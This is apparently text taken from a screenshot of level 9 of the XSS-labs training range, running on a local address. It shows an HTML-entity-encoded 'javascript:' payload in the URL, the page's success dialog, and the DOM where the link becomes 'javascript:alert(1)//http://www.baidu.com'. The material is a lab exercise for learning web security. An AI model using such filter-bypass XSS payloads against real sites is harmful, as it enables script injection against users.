 欢迎来到level9
XSS-labs - Google 搜索
xss靶场之xss-labs - ahao2333
不安全
192.168.176.128:10086/xss-labs-master/level9.php?keyword=%26%23106%3B%26%2397%3B%26%23118%3B%26%2397%3B%26%23115%3B%26%2399%3B%26%23114%3B%26%23105%3B%26
192.168.176.128:10086 显示
完成的不错!
确定
取消
Network
Performance
Memory
Application
欢迎来到level9
&#106;&#97;&#118;&#97;&#
添加友情链接
友情链接
payload的长度:128
<h1 align="center">欢迎来到level9</h1>
<center>…</center>
<center> == $0
<br>
<a href="javascript:alert(1)//http://www.baidu.com">友情链接</a>
</center>
<center>…</center>
<h3 align="center">payload的长度:128</h3>
<div class="xl-chrome-ext-bar" id="xl_chrome_ext_{4DB361DE-01F7-4376-B494-639E48
9D19ED}" style="display: none;">…</div>
</body>
</html>